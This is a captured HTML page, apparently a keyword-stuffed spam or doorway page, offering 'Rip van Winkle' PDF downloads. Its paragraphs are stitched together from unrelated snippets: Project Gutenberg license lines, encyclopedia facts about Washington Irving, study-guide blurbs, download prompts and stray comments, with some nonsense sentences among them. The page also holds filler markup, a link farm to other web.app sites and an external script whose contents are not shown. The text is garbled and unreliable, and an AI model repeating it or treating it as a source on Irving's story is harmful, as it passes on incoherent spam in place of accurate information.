

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apluseni.web.app/1023.html
body_size: 2543
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apluseni.web.app/1023.html" /><title>Washington irving rip van winkle pdf files</title><script src="https://apluseni.web.app/abeurds8fts.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lieseno"></div><div class="manracool"></div><div class="onjova"></div><!-- ranroysam --><div class="glardaylong" id="moimamrui"></div><div class="taiwoodra" id="riomighma"></div><div class="tioguaro"></div><!-- compwinchrent --><div class="fordjolland" id="beastigi"></div><div class="denunsie"></div><h1>Washington irving rip van winkle pdf files</h1><div class="lieseno"></div><div class="manracool"></div><div class="onjova"></div><!-- ranroysam --><div class="glardaylong" id="moimamrui"></div><div class="taiwoodra" id="riomighma"></div><div class="tioguaro"></div><!-- compwinchrent --><div class="fordjolland" id="beastigi"></div><div class="denunsie"></div><div class="willbada" id="longsynchvi"></div><!-- syndratso --><div class="sotoja"></div><!-- lowswercou --><div class="talilo" id="stagmanre"></div><!-- naiworkber --><div class="tistkimi"></div><!-- crosadprox --><!-- compwinchrent --><div class="fordjolland" id="beastigi"></div><p>Sure to enchant art lovers and rackham devotees, this edition of all of rackhams 51 fullpage illustrations. Rip van winkle previous next contents bibliographic record story notes brander matthews 18521929. Also includes the washington irving culminating projects sleepy hollow rip van winkle set of 9 activities in 3 categories to use when studying washington irving and one or more of his stories. Free kindle book and epub digitized and proofread by project gutenberg. Rip van winkle theme wheel data visualization from.</p> <p>Even before rip goes into the mountains and apparently. Rip van winkle, short story by washington irving, published in the sketch book in 181920. Rip van winkle is a short story by the american author washington irving, first published in 1819. Washington irving, the author, taking the old idea of long sleep, as found in the sleeping. Rip van winkle a posthumous writing of diedrich knickerbocker by washington irving. The project gutenberg ebook of rip van winkle, by washington irving this ebook is for the use of anyone anywhere in the united states and most other parts of the world at no cost and with almost no restrictions whatsoever. Download washington irving s rip van winkle for your kindle, tablet, ipad, pc or mobile. Rip van winkle by washington irving, unabridged audiobook. The project gutenberg ebook of rip van winkle, by washington irving this ebook is for the use of anyone anywhere in the united states and most other parts of the world at no cost and with almost no. Project gutenbergs the legend of sleepy hollow, by washington irving this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever. The most ancient inhabitant of rip van winkle s village, peter vanderdonk is the one person able to recall rip van winkle after his 20year absence.</p> <p>Comparison of the supernatural elements in washington. Rip van winkle characters from litcharts the creators of. Rip van winkle the legend of sleepy hollow download. Press says hes not sure if the name rip van winkle was real or if washington irving made it up. In american literature, washington irving s rip van winkle 1819 is an interesting symbolic tale, in which symbolism has been touched in every single corner in it. Washington irving s rip van winkle dover fine art, history of art yes james its tough trying to decide where to go each and every place i write about is my favorite at the time thanks for reading and commenting this is a beta version of nndb search washington irving s rip van winkle. Washington irving april 3, 1783 november 28, 1859 was an american shortstory writer, essayist, biographer, historian, and diplomat of the early 19th century. Published in the sketch book of geoffrey crayon, gent. So, you can vibes hence easy to overcome what call. Helps to study rip van winkle is the most beautiful of american legendary stories. The film is an adaptation of washington irving s story of rip van winkle with some differences in the plot. Classics illustrated 012 rip van winkle by washington irving. He corroborates rip s story to the townspeople and thereby ends the confusion surrounding rip. Rip van winkle download ebook pdf, epub, tuebl, mobi.</p> <p>Title rip van winkle contributor names irving, washington, 17831859. The character of rip can also symbolize the american people who were struggling with finding their own identity. When rip wakes up and returns to town, he is puzzled by the many changes that have occurred such as his appearance and everything in the village. He is best known for his short stories rip van winkle. Click download or read online button to get rip van winkle. Rip van winkle and the legend of sleepy hollow irving. Whether youve loved the book or not, if you give your honest and. Rip s sole domestic adherent was his dog wolf, who was as much henpecked as his master. The project gutenberg ebook of the sketch book of geoffrey crayon, gent. Though set in the dutch culture of prerevolutionary war new york state, the story of rip van winkle is based on a german folktale. Please read our short guide how to send a book to kindle. Rip van winklewashington irvingfree downloadpdf epub. The objective of this work is to examine symbols in this short story that are used. It follows a dutchamerican villager in colonial america named rip van winkle who falls asleep in the catskill mountains.</p> <p>Tale spinners, tale spinners for children, washington irving, rip van winkle, american legends, american literature, new york state, hudson valley language english. Symbolism of rip van winkle written by washington irving. It was first published in irving s the sketch book of geoffrey crayon, gent. Acces pdf rip van winkle washington irving rip van winkle washington irving. Rip van winkle is a short story by washington irving. Click download or read online button to get rip van winkle book now. Through files gathered from the museum of the city of new york, local libraries and other sources, press determined rip was born in 1727 near the ulster county town of gardiner. It tells the story of a man who lived near the catskill mountains in. Washington irving s rip van winkle is a masterful juxtaposition of tradition and change. Comparison of the supernatural elements in washington irving s short stories daniel nienaber term paper advanced seminar american studies literature publish your bachelors or masters thesis, dissertation, term paper or essay. Irving wrote the story one night while staying with his sisters.</p> <p>Rip van winkle is a short story composed by american author washington irving. Washington irving s rip van winkle dover fine art, history of art yes james its tough trying to decide where to go each and every place i write about is my favorite at the time thanks for reading and commenting this is a beta version of nndb search washington irving s rip van winkle dover fine art, history of art. Rip van winkle is a 1903 american short blackandwhite silent compilation film written and directed by william k. It is a story about a man living close to the catskill mountains within new york.</p> <p>Works with any story stories, including sleepy hollow and rip van winkle. Rip van winkle, however, was one of those happy mortals, of foolish, welloiled dispositions, who take the world easy, eat white bread or brown, whichever can be got with least thought or trouble, and would. Rip van winkle by washington irving is a classic american short story based on local history but with influences from european folklore. Rip van winkle is the classic american story of a man who finds his home life intolerable, and so escapes into a world of fantasy and vision.</p> <p>However, the book in soft file will be afterward simple to entrance all time. The associate will proceed how you will acquire the rip van winkle washington irving. The rip van winkle theme wheel is a beautiful super helpful visualization of where the themes occur throughout the text. Other readers will always be interested in your opinion of the books youve read. You may copy it, give it away or reuse it under the terms of the project gutenberg license. It is adapted from the play by his friend and investor joseph jefferson with dion boucicault based on the story of the same name by washington irving. Rip van winkle, however, was one of those happy mortals, of foolish, welloiled dispositions, who take the world easy, eat white bread or brown, whichever can be got with least thought or trouble, and would rather starve on a penny than work for a pound.</p><div class="lieseno"></div><div class="manracool"></div><div class="onjova"></div><!-- ranroysam --><div class="glardaylong" id="moimamrui"></div><a href="https://apluseni.web.app/1302.html">1302</a> <a href="https://apluseni.web.app/654.html">654</a> <a href="https://apluseni.web.app/790.html">790</a> <a href="https://apluseni.web.app/1208.html">1208</a> <a href="https://apluseni.web.app/266.html">266</a> <a href="https://apluseni.web.app/111.html">111</a> <a href="https://apluseni.web.app/1084.html">1084</a> <a href="https://apluseni.web.app/633.html">633</a> <a href="https://apluseni.web.app/217.html">217</a> <a href="https://apluseni.web.app/919.html">919</a> <a href="https://apluseni.web.app/685.html">685</a> <a href="https://apluseni.web.app/1097.html">1097</a> <a href="https://apluseni.web.app/369.html">369</a> <a href="https://apluseni.web.app/845.html">845</a> <a href="https://apluseni.web.app/683.html">683</a> <a href="https://apluseni.web.app/1205.html">1205</a> <a href="https://apluseni.web.app/1036.html">1036</a> <a href="https://apluseni.web.app/1337.html">1337</a> <a href="https://apluseni.web.app/1246.html">1246</a> <a href="https://apluseni.web.app/101.html">101</a> <a href="https://apluseni.web.app/490.html">490</a> <a href="https://apluseni.web.app/75.html">75</a> <a href="https://apluseni.web.app/963.html">963</a> <a href="https://apluseni.web.app/757.html">757</a> <a href="https://apluseni.web.app/98.html">98</a> <a href="https://apluseni.web.app/234.html">234</a> <a href="https://apluseni.web.app/1158.html">1158</a> <a href="https://apluseni.web.app/1251.html">1251</a> <a href="https://distrytedse.web.app/1385.html">1385</a> <a href="https://arriofeedbspos.web.app/361.html">361</a> <a href="https://verperstado.web.app/107.html">107</a> <a href="https://bridunmaro.web.app/1103.html">1103</a> <a href="https://grinoktrensie.web.app/553.html">553</a> <a href="https://mapamawelt.web.app/364.html">364</a> <a href="https://reroconla.web.app/681.html">681</a><div class="lieseno"></div><div class="manracool"></div><div class="onjova"></div><!-- ranroysam --><div class="glardaylong" id="moimamrui"></div><div class="taiwoodra" id="riomighma"></div><div class="tioguaro"></div><!-- compwinchrent --><div class="fordjolland" id="beastigi"></div><div class="denunsie"></div></body></html>